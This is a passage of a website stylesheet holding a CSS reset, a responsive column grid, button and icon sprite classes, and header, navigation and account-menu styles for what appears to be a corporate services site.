	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	font: inherit;
	margin: 0;
}

button,
select {
	text-transform: none;
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

button:-moz-focusring,
input:-moz-focusring {
	outline: ButtonText dotted 1px;
}

input {
	line-height: normal;
}

input[type='checkbox'],
input[type='radio'] {
	box-sizing: border-box;
	padding: 0;
}

input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
	height: auto;
}

input[type='search'] {
	-webkit-appearance: textfield;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	color: inherit;
	padding: 0;
}

optgroup {
	font-weight: 700;
}

a {
	outline: none;
}

a:active {
	star: expression(this.onfocus=this.blur());
}

:focus {
	outline: 0;
}

.AGrid-row::before,
.AGrid-row::after {
	content: ' ';
	display: table;
	line-height: 0;
}

.AGrid-row::after {
	clear: both;
}

.AGrid-row {
	zoom: 1;
	clear: both;
}

.AGrid-row.no-gap,
.gap .AGrid-row.no-gap {
	margin: 0;
}

.AGrid-row.no-gap [class^='col-'],
.gap .AGrid-row.no-gap [class^='col-'] {
	padding: 0;
}

.AGrid-row.gap,
.no-gap .AGrid-row.gap {
	margin: -10px;
}

.AGrid-row.gap [class^='col-'],
.no-gap .AGrid-row.gap [class^='col-'] {
	padding: 10px;
}

@media (max-width:799px) {

	.AGrid-row.gap,
	.no-gap .AGrid-row.gap {
		margin: -5px;
	}

	.AGrid-row.gap [class^='col-'],
	.no-gap .AGrid-row.gap [class^='col-'] {
		padding: 5px;
	}
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12,
.col-pd-1,
.col-pd-2,
.col-pd-3,
.col-pd-4,
.col-pd-5,
.col-pd-6,
.col-pd-7,
.col-pd-8,
.col-pd-9,
.col-pd-10,
.col-pd-11,
.col-pd-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
	position: relative;
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12 {
	float: left;
}

.col-mb-1 {
	width: 8.33333333%;
}

.col-mb-2 {
	width: 16.66666667%;
}

.col-mb-3 {
	width: 25%;
}

.col-mb-4 {
	width: 33.33333333%;
}

.col-mb-5 {
	width: 41.66666667%;
}

.col-mb-6 {
	width: 50%;
}

.col-mb-7 {
	width: 58.33333333%;
}

.col-mb-8 {
	width: 66.66666667%;
}

.col-mb-9 {
	width: 75%;
}

.col-mb-10 {
	width: 83.33333333%;
}

.col-mb-11 {
	width: 91.66666667%;
}

.col-mb-12 {
	width: 100%;
}

@media (min-width:768px) {

	.col-pd-1,
	.col-pd-2,
	.col-pd-3,
	.col-pd-4,
	.col-pd-5,
	.col-pd-6,
	.col-pd-7,
	.col-pd-8,
	.col-pd-9,
	.col-pd-10,
	.col-pd-11,
	.col-pd-12 {
		float: left;
	}

	.col-pd-1 {
		width: 8.33333333%;
	}

	.col-pd-2 {
		width: 16.66666667%;
	}

	.col-pd-3 {
		width: 25%;
	}

	.col-pd-4 {
		width: 33.33333333%;
	}

	.col-pd-5 {
		width: 41.66666667%;
	}

	.col-pd-6 {
		width: 50%;
	}

	.col-pd-7 {
		width: 58.33333333%;
	}

	.col-pd-8 {
		width: 66.66666667%;
	}

	.col-pd-9 {
		width: 75%;
	}

	.col-pd-10 {
		width: 83.33333333%;
	}

	.col-pd-11 {
		width: 91.66666667%;
	}

	.col-pd-12 {
		width: 100%;
	}
}

@media (min-width:1024px) {

	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left;
	}

	.col-sm-1 {
		width: 8.33333333%;
	}

	.col-sm-2 {
		width: 16.66666667%;
	}

	.col-sm-3 {
		width: 25%;
	}

	.col-sm-4 {
		width: 33.33333333%;
	}

	.col-sm-5 {
		width: 41.66666667%;
	}

	.col-sm-6 {
		width: 50%;
	}

	.col-sm-7 {
		width: 58.33333333%;
	}

	.col-sm-8 {
		width: 66.66666667%;
	}

	.col-sm-9 {
		width: 75%;
	}

	.col-sm-10 {
		width: 83.33333333%;
	}

	.col-sm-11 {
		width: 91.66666667%;
	}

	.col-sm-12 {
		width: 100%;
	}
}

@media (min-width:1280px) {

	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left;
	}

	.col-md-1 {
		width: 8.33333333%;
	}

	.col-md-2 {
		width: 16.66666667%;
	}

	.col-md-3 {
		width: 25%;
	}

	.col-md-4 {
		width: 33.33333333%;
	}

	.col-md-5 {
		width: 41.66666667%;
	}

	.col-md-6 {
		width: 50%;
	}

	.col-md-7 {
		width: 58.33333333%;
	}

	.col-md-8 {
		width: 66.66666667%;
	}

	.col-md-9 {
		width: 75%;
	}

	.col-md-10 {
		width: 83.33333333%;
	}

	.col-md-11 {
		width: 91.66666667%;
	}

	.col-md-12 {
		width: 100%;
	}
}

@media (min-width:1366px) {

	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left;
	}

	.col-lg-1 {
		width: 8.33333333%;
	}

	.col-lg-2 {
		width: 16.66666667%;
	}

	.col-lg-3 {
		width: 25%;
	}

	.col-lg-4 {
		width: 33.33333333%;
	}

	.col-lg-5 {
		width: 41.66666667%;
	}

	.col-lg-6 {
		width: 50%;
	}

	.col-lg-7 {
		width: 58.33333333%;
	}

	.col-lg-8 {
		width: 66.66666667%;
	}

	.col-lg-9 {
		width: 75%;
	}

	.col-lg-10 {
		width: 83.33333333%;
	}

	.col-lg-11 {
		width: 91.66666667%;
	}

	.col-lg-12 {
		width: 100%;
	}
}

@media (min-width:1680px) {

	.col-xg-1,
	.col-xg-2,
	.col-xg-3,
	.col-xg-4,
	.col-xg-5,
	.col-xg-6,
	.col-xg-7,
	.col-xg-8,
	.col-xg-9,
	.col-xg-10,
	.col-xg-11,
	.col-xg-12 {
		float: left;
	}

	.col-xg-1 {
		width: 8.33333333%;
	}

	.col-xg-2 {
		width: 16.66666667%;
	}

	.col-xg-3 {
		width: 25%;
	}

	.col-xg-4 {
		width: 33.33333333%;
	}

	.col-xg-5 {
		width: 41.66666667%;
	}

	.col-xg-6 {
		width: 50%;
	}

	.col-xg-7 {
		width: 58.33333333%;
	}

	.col-xg-8 {
		width: 66.66666667%;
	}

	.col-xg-9 {
		width: 75%;
	}

	.col-xg-10 {
		width: 83.33333333%;
	}

	.col-xg-11 {
		width: 91.66666667%;
	}

	.col-xg-12 {
		width: 100%;
	}
}

@media (max-width:799px) {
	.mb-hide {
		display: none !important;
	}
}

@media (min-width:800px) {
	.pd-hide {
		display: none !important;
	}
}

@media (min-width:1024px) {
	.sm-hide {
		display: none !important;
	}
}

@media (min-width:1280px) {
	.md-hide {
		display: none !important;
	}
}

@media (min-width:1366px) {
	.lg-hide {
		display: none !important;
	}
}

@media (min-width:1680px) {
	.xg-hide {
		display: none !important;
	}
}

::-webkit-scrollbar {
	width: 10px;
	height: 10px;
	background-color: #fff;
}

::-webkit-scrollbar-track {
	background-color: transparent;
}

::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: #ddd;
}

::-webkit-scrollbar-thumb:hover {
	background-color: #bbb;
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}

*,
::after,
::before {
	box-sizing: inherit;
	-moz-box-sizing: inherit;
}

body {
	font-family: -apple-system, 'Helvetica Neue', 'Helvetica', 'Arial', 'PingFang SC', 'Hiragino Sans GB', 'STHeiti', 'Microsoft YaHei', 'Microsoft JhengHei', SimSun, sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #6f7479;
	background-color: #fff;
	margin: 0;
	padding: 0;
}

ul,
li,
dd,
dl {
	list-style: none;
}

a {
	text-decoration: none;
}

p,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
a {
	margin: 0;
	padding: 0;
	color: inherit;
	font-size: inherit;
	font-weight: inherit;
}

.cf::before,
.cf::after {
	content: ' ';
	display: table;
	line-height: 0;
}

.cf::after {
	clear: both;
}

.cf {
	zoom: 1;
}

.digit,
.digit-thin,
.digit-bold {
	font-family: 'Helvetica';
	font-weight: 100;
}

.digit {
	font-weight: 400;
}

.digit-bold {
	font-weight: 700;
}

.service-dialog .block-title {
	margin-left: -30px;
}

.block-title {
	color: #333;
	font-size: 24px;
	line-height: 30px;
	padding-left: 30px;
	margin-bottom: 20px;
	border-left: 3px solid #e31d2a;
}

.block-sub-title {
	font-size: 20px;
	color: #91989e;
	display: inline-block;
	margin-left: 20px;
}

@media (max-width:1279px) {
	.block-sub-title {
		display: none;
	}
}

@media (max-width:799px) {
	.block-title {
		font-size: 24px;
		line-height: 1;
		line-height: 20px !important;
	}
}

.caption {
	font-size: 24px;
	color: #333;
	line-height: 1.25;
	margin-bottom: 10px;
}

.summary {
	font-size: 18px;
	line-height: 1.666667;
	color: #6f7479;
}

.detail {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	text-align: left;
}

.info {
	font-size: 14px;
	line-height: 22px;
	color: #666;
	text-align: justify;
}

.price {
	color: #e41e2b;
}

strong,
.strong {
	color: #36383c;
	font-weight: normal;
}

a.linker {
	color: #737980;
	font-size: 12px;
}

a.link:hover,
a.linker:hover {
	color: #2d56b1;
	transition: color 0.3s ease-out;
}

a.link.more::after,
a.linker.more::after {
	content: '';
	width: 17px;
	height: 17px;
	margin-left: 5px;
	display: inline-block;
	vertical-align: -4px;
	background: url(../img/icons-universal.png) -177px 3px no-repeat;
}

a.linker.more:hover::after,
a.link.more:hover::after {
	background-position: -190px 4px;
}

.txt-ellipsis {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.aui-tile,
.aui-tile-tall {
	background-color: #fff;
	position: relative;
}

.center-layer {
	text-align: center;
	font-size: 0;
}

.center-layer::before {
	content: '';
	font-size: 0;
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle;
}

.center-layer .center-box {
	font-size: 14px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;
}

.center-layer>.layer-figure,
.center-layer>.layer-text {
	font-size: 14px;
	display: inline-block;
	width: 50%;
	vertical-align: middle;
	zoom: 1;
}

.center-layer>.layer-figure {
	width: 40%;
	text-align: center;
}

.center-layer>.layer-text {
	width: 60%;
	text-align: right;
	padding-left: 20px;
}

.center-layer .layer-figure+.layer-text {
	text-align: left;
	padding-left: 0;
	width: 55%;
	padding-right: 5%;
}

.aui-button {
	height: 32px;
	line-height: 30px;
	padding: 0 20px;
	border: 1px solid #e41f2b;
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	transition: background 0.3s, color 0.3s;
}

.aui-button.btn-def {
	color: #e41f2b;
}

.aui-button.btn-primary {
	color: #fff;
	background-color: #e41f2b;
}

.aui-button.btn-white {
	border-color: #fff;
	color: #fff;
}

.aui-button:hover {
	color: #fff;
	background-color: #f24651;
	border-color: #f24651;
}

.aui-button:active {
	color: #fff;
	background-color: #c8000d;
	border-color: #c8000d;
}

.aui-button.btn-large {
	height: 40px;
	line-height: 38px;
	padding: 0 30px;
	font-size: 18px;
}

.aui-button.btn-exlarge {
	height: 48px;
	line-height: 46px;
	padding: 0 40px;
	font-size: 20px;
}

.aui-button[disabled] {
	cursor: not-allowed;
}

.aui-button.btn-def[disabled] {
	background: #f0f0f0;
	color: #999;
	border-color: #ccc;
}

.aui-button.btn-primary[disabled] {
	background: #ccc;
	color: #fff;
	border-color: #ccc;
}

.aui-btn-red,
.aui-btn-white {
	padding: 4px 20px;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	background: #fff;
	color: #36383c;
	border: 1px solid #d4d5d7;
	text-align: center;
	cursor: pointer;
	vertical-align: middle;
}

.aui-btn-red {
	background: #e41e2b;
	color: #fff;
	border-color: #e41e2b;
}

.aui-btn-red:hover {
	background: #f53642;
}

.aui-btn-red.disable {
	background: #d4d5d7 !important;
	color: #fff !important;
	border-color: #d4d5d7 !important;
	cursor: auto;
}

.aui-btn-white {
	color: #f53642;
	background: none;
	border-color: #f53642;
}

#region-select .aui-btn-white {
	color: #36383c;
	border-color: #d4d5d7;
}

#region-select .aui-btn-white:hover {
	color: #e41e2b;
	border-color: #e41e2b;
	background-color: #fff;
}

.head-tools .aui-btn-white {
	color: #fff;
	background: none;
	border-color: #fff;
}

.aui-btn-red:active {
	background: #ef323e;
}

.aui-btn-white:active,
.aui-btn-white:hover {
	color: #fff;
	background-color: #ef323e;
	border-color: #ef323e;
}

.cui-btn {
	display: inline-block;
	height: 40px;
	padding: 0 30px;
	border: solid 1px transparent;
	border-radius: 2px;
	background: transparent;
	font-weight: 400;
	font-size: 14px;
	line-height: 38px;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	user-select: none;
	transition: 0.2s;
}

.cui-btn-small {
	height: 32px;
	padding-left: 20px;
	padding-right: 20px;
	font-size: 12px;
	line-height: 30px;
}

.cui-btn-large {
	height: 48px;
	padding-left: 40px;
	padding-right: 40px;
	font-size: 18px;
	line-height: 46px;
}

.cui-btn-primary {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-primary:hover,
.cui-btn-primary.hover {
	box-shadow: 0 8px 16px rgba(246, 111, 106, 0.5);
}

.cui-btn-dark {
	border-color: #252b3a;
	background-color: #252b3a;
	color: #fff;
}

.cui-btn-outline-primary {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-primary:hover,
.cui-btn-outline-primary .hover {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-outline-dark {
	border: solid 1px #252b3a;
	color: #252b3a;
}

.cui-btn-outline-dark:hover,
.cui-btn-outline-dark .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-light {
	border: solid 1px #fff;
	color: #fff;
}

.cui-btn-outline-light:hover,
.cui-btn-outline-light .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.overflow-hide {
	overflow: hidden;
}

.video-thumb {
	position: relative;
	cursor: pointer;
	line-height: 1;
	overflow: hidden;
	height: 100%;
}

.video-thumb::after {
	content: ' ';
	width: 50px;
	height: 50px;
	position: absolute;
	display: block;
	left: 50%;
	top: 50%;
	z-index: 2;
	margin-top: -25px;
	margin-left: -25px;
	content: url(../images/common/video_play.png);
}

.video-thumb img {
	max-height: 100%;
	width: 100%;
	transition: all 0.5s;
}

.video-thumb:hover img {
	transform: scale(1.1);
}

.video-thumb .info-title {
	background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.8));
	padding: 15px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 2;
	width: 100%;
}

.video-thumb .info-title .caption {
	color: #f1f3f6;
	margin-bottom: 0;
	font-size: 16px;
}

.video-thumb .info-title .text {
	color: #f1f3f6;
	font-size: 14px;
	line-height: 24px;
}

.button {
	display: inline-block;
	color: #36383c;
	font-size: 14px;
	line-height: 20px;
	padding: 4px 20px;
	cursor: pointer;
	border: 1px solid #d4d5d7;
	position: relative;
	letter-spacing: normal;
}

.button.red {
	background: #e41e2b;
	color: #fff;
	border-color: #e41e2b;
}

.button.red:hover {
	background: #f53642;
}

.button.red:active {
	background: #c8000e;
}

.button.white:hover {
	border-color: #f53642;
	color: #f53642;
}

.button.white:active {
	border-color: #c8000e;
	color: #c8000e;
}

.button.disable,
.button.disable:active,
.button.disable:hover {
	background: #efefef;
	border-color: #efefef;
	color: #ccc;
	cursor: default;
}

.hover-scale .scale-up-lg,
.hover-scale .scale-down-lg,
.hover-scale .scale-up,
.hover-scale .scale-down {
	transform: scale(0.85);
	transition: transform 0.3s ease-out 0s;
}

.hover-scale .scale-up {
	transform: scale(1);
}

.hover-scale:hover .scale-down {
	transform: scale(1);
}

.hover-scale:hover .scale-up {
	transform: scale(1.1);
}

.menu-icon {
	width: 20px;
	height: 2px;
	background: #888c90;
	display: inline-block;
	vertical-align: 4px;
	margin-right: 10px;
	text-align: left;
}

.menu-icon::before,
.menu-icon::after {
	content: ' ';
	width: 20px;
	height: 2px;
	background: #888c90;
	display: inline-block;
	margin-top: -6px;
	position: absolute;
}

.menu-icon::after {
	margin-top: 6px;
}

.nav-item .menu-icon {
	display: none;
}

.nav-item:hover .menu-icon,
.nav-item:hover .menu-icon::before,
.nav-item:hover .menu-icon::after {
	background: #e31d2a;
}

.foldIcon {
	border: 5px solid transparent;
	border-top-color: #747474;
	position: absolute;
	transition: transform 0.5s ease-out;
	transform-origin: 50% 25%;
}

.unfold .foldIcon {
	-ms-transform: rotate(180deg);
	transform: rotateX(180deg);
}

.foldIcon::before {
	content: '';
	position: absolute;
	border: 5px solid transparent;
	border-top-color: #fff;
	margin-left: -5px;
	margin-top: -6px;
}

.icon.star {
	margin: 0 1px;
	width: 14px;
	height: 14px;
	display: inline-block;
	vertical-align: middle;
}

.icon.star.on {
	background-image: url(../img/star_on.png);
}

.icons-universal {
	display: inline-block;
	vertical-align: middle;
	background: url(../img/icons-universal.png) 0 0 no-repeat;
}

.icons-universal.close {
	width: 13px;
	height: 13px;
	background-position: 0 0;
}

.icons-universal.help {
	width: 17px;
	height: 17px;
	background-position: -13px 0;
}

.icons-universal.more-on {
	width: 17px;
	height: 17px;
	background-position: -30px 0;
}

.icons-universal.more {
	width: 17px;
	height: 17px;
	background-position: -47px 0;
}

.icons-universal.question {
	width: 22px;
	height: 22px;
	background-position: -64px 0;
}

.icons-universal.search {
	width: 16px;
	height: 16px;
	background-position: -86px 0;
}

.icons-universal.solved {
	width: 22px;
	height: 22px;
	background-position: -102px 0;
}

.icons-universal.star {
	width: 14px;
	height: 13px;
	background-position: -124px 0;
}

.icons-universal.star-on {
	width: 14px;
	height: 13px;
	background-position: -138px 0;
}

.icons-universal.support-tel {
	width: 24px;
	height: 19px;
	background-position: -152px 0;
}

.icon-gift01 {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
	background: url(../img/gift.png) center no-repeat;
}

.icon-gift {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
	background: url(../img/photoicon.gif) center no-repeat;
}

.icon-gift.white {
	background-image: url(../img/gift-white.png);
}

.icon-header.sidelist-on,
.icon-header.sidelist {
	display: inline-block;
	vertical-align: middle;
	width: 25px;
	height: 16px;
	background-image: url(../img/icon-universal-sidelist-off.png);
}

.icon-header.sidelist-on,
.on .icon-header.sidelist {
	background-image: url(../img/icon-universal-sidelist-on.png);
}

#header .wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 99;
	visibility: visible;
	transition: top 0.3s ease-out;
}

.loaded#header.show-menu .wrapper {
	height: 100%;
}

.compatibility {
	background: #f7f7f7;
	text-align: center;
	height: 0;
	overflow: hidden;
	color: #666;
	transition: height 0.3s ease-out;
}

.Compatible .compatibility {
	height: 76px;
}

.compatibility .layer {
	padding: 20px 0;
	width: auto;
	line-height: 40px;
}

.has-header-banner .icon-compatibility,
.Compatible .icon-compatibility {
	margin-right: 10px;
	margin-left: 20px;
	width: 26px;
	height: 26px;
	display: inline-block;
	vertical-align: middle;
	background: url(../img/icon-compatibility.png) 0 0 no-repeat;
}

.icon-compatibility.chrome {
	background-position: 0 0;
}

.icon-compatibility.firefox {
	background-position: -26px 0;
}

.icon-compatibility.ie {
	background-position: -48px 0;
}

.icon-compatibility.notice {
	width: 32px;
	height: 31px;
	margin-left: 0;
	background-position: -81px 0;
}

.icon-compatibility.close-large {
	width: 23px;
	height: 23px;
	vertical-align: -5px;
	margin-left: 40px;
	margin-right: 0;
	background-position: -118px 0;
	cursor: pointer;
}

@media (max-width:1023px) {
	.compatibility {
		display: none;
	}
}

.header-banner {
	height: 120px;
	display: none;
	text-align: center;
	position: relative;
}

.has-header-banner .header-banner {
	display: block;
}

.header-banner .header-banner-bg {
	height: 100%;
	width: 100%;
	display: block;
	background-repeat: no-repeat;
	background-position: center;
}

.header-banner-bg img {
	display: none;
}

.header-banner .close-large {
	position: absolute;
	right: 20px;
	top: 20px;
}

.scrolled .header-banner {
	display: none;
}

@media (max-width:799px) {
	.header-banner {
		height: 80px;
	}

	.header-banner .header-banner-bg {
		background-size: auto 100%;
	}
}

.headmenu {
	float: left;
	height: 46px;
	background: url(../img/headmenu.png) no-repeat center;
	width: 36px;
	margin-right: 12px;
	cursor: pointer;
	transition: transform 0.3s ease-in-out;
}

.headmenu.active {
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

#header .logo {
	float: left;
	height: 46px;
	background: url(../img/logo.png) no-repeat center;
	width: 93px;
}

#header .head-tools {
	float: right;
	font-size: 0;
	z-index: 12;
	height: 46px;
	position: relative;
}

#header .head-tools .role-tools {
	font-size: 0;
}

.header-wrapper-bg .poster-actions-btns {
	opacity: 0;
	visibility: hidden;
	transition: all 0.8s ease;
	position: absolute;
	top: 0;
	right: 0;
}

.poster-actions-btns {
	font-size: 0;
	vertical-align: middle;
}

.poster-content .poster-actions-btns .aui-btn-red {
	margin-right: 10px;
}

.poster-actions .aui-btn-white.last {
	margin-left: 10px;
}

.head-tools .poster-actions-btns a {
	margin-left: 10px;
}

.role-tools .tool-item {
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 46px;
	color: #f2f2f2;
	font-size: 14px;
}

.role-tools .tool-item a {
	transition: color 0.2s;
}

.role-tools .tool-item a:hover {
	color: #e41f2b;
}

.role-tools .tool-item .btn {
	display: block;
	line-height: 46px;
}

.role-tools .tool-item.register .btn {
	background-color: #e41f2b;
	color: #fff;
	padding: 0 15px;
}

.tool-item.login-act.register {
	padding-right: 0;
}

.role-tools .tool-item .btn.js-register:active,
.role-tools .tool-item .btn.js-register:hover {
	background-color: #ef323e;
}

.role-tools .tool-item:first-child {
	position: relative;
	margin-left: 0;
}

.head-tools .user-info {
	position: relative;
	display: none;
	padding-right: 0;
}

.scrolled .head-tools .user-info {
	padding-bottom: 0;
}

.logined .head-tools .user-info {
	display: inline-block;
}

.logined .head-tools .login-act,
.logined .head-tools .mobile-login {
	display: none;
}

.account-pic {
	display: inline-block;
	vertical-align: middle;
	height: 25px;
	width: 25px;
	border-radius: 13px;
}

.account-layer {
	position: relative;
	z-index: 2;
}

.head-tools .account-btn {
	display: inline-block;
	vertical-align: middle;
	padding-right: 15px;
	padding-left: 5px;
	line-height: 30px;
	height: 30px;
}

.head-tools .account-btn .my-acct {
	min-width: 20px;
	max-width: 85px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block;
}

.head-tools .my-acct::after {
	content: '';
	border: 5px solid transparent;
	border-top: 5px solid #fff;
	display: inline;
	position: absolute;
	right: 0;
	margin-top: 12px;
}

.head-tools .user-info-layer {
	position: absolute;
	top: 100%;
	right: 0;
	width: 240px;
	display: none;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
	cursor: default;
}

.user-info.show .user-info-layer {
	display: block;
}

.account-item {
	line-height: 20px;
	position: relative;
	color: #fff;
}

.account-item>a {
	padding: 6px 20px 6px 20px;
	display: block;
}

.account-item:hover {
	color: #e41f2b;
}

.account-item::after {
	position: absolute;
	top: 50%;
	right: 0;
	background: #e41e2b;
	width: 3px;
	display: none;
	content: '';
	height: 20px;
	margin-top: -10px;
}

.account-item:not(.account-item-split):hover::after {
	display: block;
}

.account-item-split {
	padding: 10px 20px 10px 20px;
}

.account-item-split::before {
	content: '';
	display: block;
	height: 1px;
	border-top: solid 1px #4a4a4a;
}

.account-verification {
	float: right;
	font-size: 12px;
}

.head-menu-btn {
	display: none;
}

.head-menu-btn .sidelist {
	margin-right: 8px;
}

.header-curr-page {
	line-height: 20px;
	border-left: 1px solid #d4d5d7;
	padding-left: 12px;
	margin-top: 10px;
	font-size: 16px;
	color: #36383c;
	display: none;
	cursor: pointer;
}

#header .navigation {
	line-height: 40px;
	float: left;
	padding-left: 100px;
}

.navigation .nav {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.navigation .nav .nav-item {
	float: left;
	line-height: 46px;
	box-sizing: border-box;
	font-size: 14px;
	position: relative;
}

.navigation .nav .nav-item .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	top: 12px;
	right: 8px;
	background: #e41e2b;
}

.navigation .nav li.line {
	position: absolute;
	height: 3px;
	width: 0;
	padding: 0;
	background-color: #e41e2b;
	bottom: 0;
	transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.navigation .nav .nav-item.action a {}

.navigation .nav .nav-item a {
	padding: 0 16px;
	color: #f2f2f2;
	transition: color 0.2s;
	cursor: pointer;
	display: block;
}

.navigation .nav .nav-item a:hover,
.navigation .nav .nav-item.selected a {
	color: #e41e2b;
	font-weight: bold;
}

#nav-main {
	position: relative;
	height: 0;
	width: 1410px;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1410px;
}

#nav-main.show {
	height: calc(100% - 71px);
}

#nav-main.all-nav .menu-list,
#nav-main .menu-panel-list .info,
#nav-main .menu-panel .foldIcon {
	display: none;
}

#nav-main .menu-panel .sub-title {
	display: block;
	font-size: 14px;
	color: #fff;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #4a4a4a;
}

#nav-main .menu-panel .sub-title a:hover {
	color: #e41e2b;
}

.clear-menu {
	height: 5px;
	overflow: hidden;
	line-height: 0;
	font-size: 0;
	width: 100%;
}

#nav-main .menu-panel {
	display: block;
	padding: 0 20px 20px;
}

#nav-main.all-nav .menu-panel {
	width: 236px;
}

#nav-main.all-nav .menu-panel.col-2 {
	width: 432px;
}

#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
	width: 40%;
}

#nav-main.all-nav .solution .menu-panel.col-solution {
	width: 20%;
}

@media (max-width:1290px) {
	#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
		width: 47%;
	}

	#nav-main.all-nav .solution .menu-panel.col-solution {
		width: 17%;
	}
}

#nav-main .menu-panel-list .caption {
	border: 0 none;
	font-size: 14px;
	font-weight: normal;
	color: #c3c5c6;
	padding: 0;
	line-height: 28px;
	margin: 0;
}

#nav-main .menu-boxs.product .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li {
	width: 100%;
	display: block;
	padding: 0;
	margin: 0;
}

#nav-main .menu-panel-list li .sale {
	background: url(../img/sale.png) no-repeat right center;
	padding-right: 25px;
}

#nav-main .menu-panel .new {
	display: inline-block;
	width: 28px;
	height: 14px;
	margin-left: 10px;
	margin-right: -28px;
	background-image: url(../img/new.svg);
	vertical-align: middle;
	font-size: 0;
}

#nav-main .menu-panel-list li a:hover .caption {
	color: #fff;
}

#nav-main .topbar-nav {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 190px;
	padding-top: 20px;
	display: none;
	background: #222;
	background: rgba(34, 34, 34, 0.99);
}

#nav-main.all-nav .topbar-nav {
	display: block;
}

#nav-main .nav-ing {
	margin: 0 auto;
	max-height: 800px;
	height: 100%;
	position: relative;
}

#nav-main.all-nav .nav-ing {
	padding-left: 190px;
	min-height: 410px;
	overflow: auto;
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
}

#nav-main.all-nav .nav-ing.ing {
	margin: 0;
	width: 190px;
}

@media (min-height:871px) {
	#nav-main.all-nav .nav-ing {
		height: auto;
		background-color: rgba(34, 34, 34, 0.94);
	}

	#nav-main.all-nav .menu-boxs {
		background: none;
	}
}

#nav-main.product .nav-ing {
	width: 1200px;
}

#nav-main.solution .nav-ing {
	width: 1200px;
}

#nav-main.support .nav-ing {
	width: 724px;
}

#nav-main.ecology .nav-ing {
	width: 0;
}

#nav-main.community .nav-ing {
	width: 456px;
}

#nav-main.market .nav-ing {
	width: 953px;
}

#nav-main.ei .nav-ing {
	width: 1200px;
}

.menu-boxs {
	overflow: auto;
	max-height: 100%;
	display: none;
	padding-top: 20px;
	position: relative;
	background-color: #222;
